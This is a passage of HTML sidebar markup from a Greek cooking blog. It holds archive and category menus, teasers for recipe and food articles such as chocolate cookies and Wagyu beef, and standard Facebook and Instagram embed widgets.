	<option value='https://www.feelcook.com/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://www.feelcook.com/2025/09/'> Σεπτέμβριος 2025 &nbsp;(20)</option>
	<option value='https://www.feelcook.com/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://www.feelcook.com/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://www.feelcook.com/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://www.feelcook.com/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://www.feelcook.com/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://www.feelcook.com/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.feelcook.com/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.feelcook.com/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="supermag_posts_col-15" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-5'><h3 class="widget-title"><span>FEELCOOKPEDIA</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/1-3-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/1-3-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/1-3-552x365.png 552w, https://www.feelcook.com/wp-content/uploads/2018/12/1-3-768x508.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/1-3.png 977w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/">
                                    <h4 class="title">
                                        Φτιάξε το δικό σου κελάρι                                    </h4>
                                </a>
                                <div class="details">Ας δούμε λοιπόν μαζί πως μπορεί κάθε οινόφιλος να φτιάξει το δικό του οινικό «ορμητήριο», όπου...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%ad%ce%bd%ce%b1-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-wagyu/">
                                    <img width="640" height="464" src="https://www.feelcook.com/wp-content/uploads/2024/08/kobe-840x609.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/08/kobe-840x609.png 840w, https://www.feelcook.com/wp-content/uploads/2024/08/kobe-503x365.png 503w, https://www.feelcook.com/wp-content/uploads/2024/08/kobe-768x557.png 768w, https://www.feelcook.com/wp-content/uploads/2024/08/kobe.png 917w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/08/">
                                            <i class="fa fa-calendar"></i>
                                            8 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%ad%ce%bd%ce%b1-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-wagyu/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%ad%ce%bd%ce%b1-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-wagyu/">
                                    <h4 class="title">
                                        Ένα γαστρονομικό ταξίδι στο Κρέας Wagyu                                    </h4>
                                </a>
                                <div class="details">Το κρέας Kobe θεωρείται ο «βασιλιάς του κρέατος» και όχι άδικα. Είναι γνωστό για την απίστευτα...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">
                                    <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2019/05/4ab4b6df96c060fa741e97b50eafb07c_XL-e1482213684855.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/4ab4b6df96c060fa741e97b50eafb07c_XL-e1482213684855.jpg 750w, https://www.feelcook.com/wp-content/uploads/2019/05/4ab4b6df96c060fa741e97b50eafb07c_XL-e1482213684855-548x365.jpg 548w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/08/">
                                            <i class="fa fa-calendar"></i>
                                            8 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">
                                    <h4 class="title">
                                        Υποκατάστατα ζάχαρης                                    </h4>
                                </a>
                                <div class="details">Εκτός από την ζάχαρη υπάρχουν και τα υποκατάστατα που  χρησιμοποιούνται ευρέως στην βιομηχανία τροφίμων, σε  σιρόπια,...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.feelcook.com/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.feelcook.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.feelcook.com/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.feelcook.com/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.feelcook.com/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.feelcook.com/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.feelcook.com/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.feelcook.com/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.feelcook.com/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="supermag_posts_col-16" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>ΠΡΟΣΦΑΤΑ</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3 featured-post-main">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">
                                    <img width="640" height="435" src="https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο.png 795w, https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο-537x365.png 537w, https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο-768x522.png 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">
                                    <h4 class="title">
                                        Μπάρες σοκολάτας                                    </h4>
                                </a>
                                <div class="details">Μια χρυσή, βουτυρώδης τραγανή ζύμη στη βάση, πικάντικη πλούσια γεύση σοκολάτας στο επάνω μέρος.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://www.feelcook.com/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix"></div><div class="clearfix visible-lg"></div><div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/1-3-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/1-3-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/1-3-552x365.png 552w, https://www.feelcook.com/wp-content/uploads/2018/12/1-3-768x508.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/1-3.png 977w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/">
                                    <h4 class="title">
                                        Φτιάξε το δικό σου κελάρι                                    </h4>
                                </a>
                                <div class="details">Ας δούμε λοιπόν μαζί πως μπορεί κάθε οινόφιλος να φτιάξει το δικό του οινικό «ορμητήριο», όπου...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/">
                                    <img width="640" height="418" src="https://www.feelcook.com/wp-content/uploads/2018/12/1-2.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/1-2.png 792w, https://www.feelcook.com/wp-content/uploads/2018/12/1-2-559x365.png 559w, https://www.feelcook.com/wp-content/uploads/2018/12/1-2-768x501.png 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/08/">
                                            <i class="fa fa-calendar"></i>
                                            8 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/">
                                    <h4 class="title">
                                        Γλάσο βανίλιας ( Υποβρύχιο )                                    </h4>
                                </a>
                                <div class="details">Ξυπνήστε παιδικές αναμνήσεις με τη συνταγή για υποβρύχιο βανίλια</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://www.feelcook.com/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/">
                                    <img width="640" height="393" src="https://www.feelcook.com/wp-content/uploads/2018/12/chocolate-cookie.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/chocolate-cookie.png 701w, https://www.feelcook.com/wp-content/uploads/2018/12/chocolate-cookie-594x365.png 594w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/08/">
                                            <i class="fa fa-calendar"></i>
                                            8 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/">
                                    <h4 class="title">
                                        Cookies με σοκολάτα                                    </h4>
                                </a>
                                <div class="details">Φτιάξτε εύκολα λαχταριστά cookies με σοκολάτα</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-487" href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/"  rel="category tag">ΑΡΤΟΠΟΙΙΑ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="custom_html-20" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FACEBOOK</span></h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.3&appId=141336682694154";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Feelcook-227048751314257/" data-width="480" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"></div></div></div></aside>INSTAGRAM    <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_th wdi_feed_theme_1 wdi_feed_thumbnail_1"  >
      <div class="wdi_js_error">Something is wrong.<br /></div><div class="wdi_token_error wdi_hidden">Instagram token error.</div><div class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay" onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'>
                  <div class="wdi_single_user">
        <div class="wdi_header_user_text ">
                                <div class="wdi_user_controls">
              <div class="wdi_follow_btn"
                   onclick="window.open('//instagram.com/feelcook','_blank')">
                <span>Follow</span>
              </div>
            </div>
                                      </div>
      </div>
      <div class="wdi_clear"></div>
                </div>
        </div>
                <div class="wdi_feed_wrapper wdi_col_3" wdi-res='wdi_col_3'></div>
        <div class="wdi_clear"></div>
                      <div class="wdi_load_more wdi_hidden">
                <div class="wdi_load_more_container">
                  <div class="wdi_load_more_wrap">
                    <div class="wdi_load_more_wrap_inner">
                      <div class="wdi_load_more_text">Load More</div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="wdi_spinner">
                <div class="wdi_spinner_container">
                  <div class="wdi_spinner_wrap">
                    <div class="wdi_spinner_wrap_inner"><i class="wdi_load_more_spinner tenweb-i tenweb-i-spinner"></i></div>
                  </div>
                </div>
              </div>
                    </div>
      <div class="wdi_front_overlay"></div>
    </div>
